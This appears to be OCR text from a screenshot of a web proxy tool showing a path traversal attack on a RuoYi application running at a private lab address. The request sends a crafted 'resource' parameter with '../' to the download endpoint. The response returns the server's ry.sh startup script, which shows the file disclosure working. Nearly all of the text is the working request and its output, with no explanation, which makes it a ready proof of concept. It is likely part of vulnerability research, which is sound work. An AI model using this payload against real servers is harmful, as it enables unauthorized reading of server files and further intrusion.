 Send
Cancel
<
>
Target: http://192.168.100.129:8088
Request
Raw
Params
Headers
Hex
GET /common/download/resource?resource=/profile/../ry.sh HTTP/1.1
Host: 192.168.100.129:8088
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
Referer: http://192.168.100.129:8088/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=6e68412a-aceb-4daa-9cd1-7e0633a1d3f9
Connection: close
Response
Raw
Headers
Hex
HTTP/1.1 200
Content-Disposition: attachment;fileName=ry.sh
Content-Type: multipart/form-data;charset=utf-8
Content-Length: 1611
Date: Tue, 25 Oct 2022 02:45:25 GMT
Connection: close
#!/bin/bash
AppName=RuoYi.jar
#JVM参数
JVM_OPTS="-Dname=$AppName  -Duser.timezone=Asia/Shanghai -Xms512M -Xmx512M -XX:PermSize=256M
-XX:MaxPermSize=512M -XX:+HeapDumpOnOutOfMemoryError -XX:+PrintGCDateStamps  -XX:+PrintGCDetails
-XX:NewRatio=1 -XX:SurvivorRatio=30 -XX:+UseParallelGC -XX:+UseParallelOldGC"
APP_HOME=`pwd`
LOG_PATH=$APP_HOME/logs/$AppName.log
if [ "$1" = "" ];
then
    echo -e "\033[0;31m 未输入操作名 \033[0m  \033[0;34m {start|stop|restart|status} \033[0m"
    exit 1
fi
if [ "$AppName" = "" ];
then
    echo -e "\033[0;31m 未输入应用名 \033[0m"
    exit 1
fi